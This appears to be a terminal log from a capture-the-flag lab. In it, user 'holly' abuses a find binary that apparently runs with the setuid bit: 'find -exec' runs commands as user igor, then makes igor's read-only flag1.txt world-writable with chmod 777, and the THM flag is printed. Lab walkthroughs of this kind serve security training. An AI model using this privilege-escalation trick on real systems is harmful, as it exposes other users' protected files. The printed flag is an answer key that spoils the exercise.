 holly@ip-10-10-169-45:/home/igor$ find flag1.txt -exec whoami \;
igor
holly@ip-10-10-169-45:/home/igor$ ls -la
total 20
drwxr-xr-x 2 igor igor 4096 Dec  7  2019 .
drwxr-xr-x 5 root root 4096 Dec  7  2019 ..
-rw------- 1 igor igor   89 Dec  7  2019 .bash_history
-r-------- 1 igor igor   38 Dec  7  2019 flag1.txt
-rw------- 1 igor igor  604 Dec  7  2019 .viminfo
holly@ip-10-10-169-45:/home/igor$ find flag1.txt -exec chmod 777 flag1.txt \;
holly@ip-10-10-169-45:/home/igor$ ls -la
total 20
drwxr-xr-x 2 igor igor 4096 Dec  7  2019 .
drwxr-xr-x 5 root root 4096 Dec  7  2019 ..
-rw------- 1 igor igor   89 Dec  7  2019 .bash_history
-rwxrwxrwx 1 igor igor   38 Dec  7  2019 flag1.txt
-rw------- 1 igor igor  604 Dec  7  2019 .viminfo
holly@ip-10-10-169-45:/home/igor$ cat flag1.txt
THM{d3f0708bdd9accda7f937d013eaf2cd8}